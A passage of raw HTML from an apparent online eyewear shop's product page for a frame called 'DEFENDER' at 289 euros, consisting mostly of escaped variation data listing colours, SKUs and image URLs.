	</div> <!-- .rtwpvg-wrapper -->
</div>


				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-47d0338" data-id="47d0338" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0766a1 elementor-section-height-full elementor-section-boxed elementor-section-height-default" data-id="c0766a1" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:1,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset_laptop&quot;:1,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;],&quot;sticky_offset&quot;:35,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-462b038" data-id="462b038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-837ad40 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="837ad40" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">DEFENDER</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8112488 elementor-widget elementor-widget-woocommerce-product-price" data-id="8112488" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>289,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-8609cfd elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="8609cfd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c89b21 elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="0c89b21" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://uniquedesignmilano.com/product/defender/" method="post" enctype='multipart/form-data' data-product_id="4525" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color2&quot;:&quot;black&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:289,&quot;display_regular_price&quot;:289,&quot;image&quot;:{&quot;title&quot;:&quot;DEFENDER_C04_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;DEFENDER_C04_OPTICAL&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:1200,&quot;gallery_thumbnail_src_h&quot;:1500,&quot;thumb_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-1000x1250.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1250,&quot;src_w&quot;:2000,&quot;src_h&quot;:2500},&quot;image_id&quot;:9030,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEFENDER-C04-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4526,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:28900,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:9030,&quot;title&quot;:&quot;DEFENDER_C04_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-150x150.jpg&quot;},{&quot;image_id&quot;:9028,&quot;title&quot;:&quot;DEFENDER_C04_OPTICAL-V2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V2-150x150.jpg&quot;},{&quot;image_id&quot;:9029,&quot;title&quot;:&quot;DEFENDER_C04_OPTICAL-V3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_OPTICAL-V3-150x150.jpg&quot;},{&quot;image_id&quot;:9019,&quot;title&quot;:&quot;DEFENDER_C04_01_w&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2048&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-scaled-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-2500x3125.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3125&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-2500x3125.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-scaled-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-scaled-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-1638x2048.jpg 1638w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-scaled.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C04_01_w-150x150.jpg&quot;},{&quot;image_id&quot;:12587,&quot;title&quot;:&quot;Pack_UDM_detail&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;full_src_w&quot;:&quot;2045&quot;,&quot;full_src_h&quot;:&quot;2560&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1198&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2500&quot;,&quot;src_h&quot;:&quot;3130&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-2500x3130.jpg 2500w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-818x1024.jpg 818w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-768x962.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1227x1536.jpg 1227w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1636x2048.jpg 1636w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-1198x1500.jpg 1198w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-scaled.jpg 2045w&quot;,&quot;sizes&quot;:&quot;(max-width: 2500px) 100vw, 2500px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2025\/08\/Pack_UDM_detail-150x150.jpg&quot;}]},{&quot;attributes&quot;:{&quot;attribute_pa_color2&quot;:&quot;tortoise&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:289,&quot;display_regular_price&quot;:289,&quot;image&quot;:{&quot;title&quot;:&quot;DEFENDER_C17_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;DEFENDER_C17_OPTICAL&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:2000,&quot;full_src_h&quot;:2500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:1200,&quot;gallery_thumbnail_src_h&quot;:1500,&quot;thumb_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-1000x1250.jpg&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1250,&quot;src_w&quot;:2000,&quot;src_h&quot;:2500},&quot;image_id&quot;:9033,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;DEFENDER-C17-1-1&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4527,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;display_price_cents&quot;:28900,&quot;variation_gallery_images&quot;:[{&quot;image_id&quot;:9033,&quot;title&quot;:&quot;DEFENDER_C17_OPTICAL&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full size-full&quot;,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:&quot;1200&quot;,&quot;gallery_thumbnail_src_h&quot;:&quot;1500&quot;,&quot;gallery_thumbnail_class&quot;:&quot;attachment-1500x1500 size-1500x1500&quot;,&quot;archive_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-1000x1250.jpg&quot;,&quot;archive_src_w&quot;:&quot;1000&quot;,&quot;archive_src_h&quot;:&quot;1250&quot;,&quot;archive_class&quot;:&quot;attachment-woocommerce_thumbnail size-woocommerce_thumbnail&quot;,&quot;src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL.jpg&quot;,&quot;class&quot;:&quot;wp-post-image rtwpvg-post-image attachment-woocommerce_single size-woocommerce_single &quot;,&quot;src_w&quot;:&quot;2000&quot;,&quot;src_h&quot;:&quot;2500&quot;,&quot;srcset&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL.jpg 2000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-1000x1250.jpg 1000w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-1200x1500.jpg 1200w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-240x300.jpg 240w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-819x1024.jpg 819w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-768x960.jpg 768w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-1229x1536.jpg 1229w, https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-1638x2048.jpg 1638w&quot;,&quot;sizes&quot;:&quot;(max-width: 2000px) 100vw, 2000px&quot;,&quot;extra_params&quot;:&quot;&quot;,&quot;archive_thumb_url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-150x150.jpg&quot;},{&quot;image_id&quot;:9031,&quot;title&quot;:&quot;DEFENDER_C17_OPTICAL-V2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;full_src&quot;:&quot;https:\/\/uniquedesignmilano.com\/wp-content\/uploads\/2024\/05\/DEFENDER_C17_OPTICAL-V2.jpg&quot;,&quot;full_src_w&quot;:&quot;2000&quot;,&quot;full_src_h&quot;:&quot;2500&quot;,&quot;full_class&quot;:&quot;attachment-full 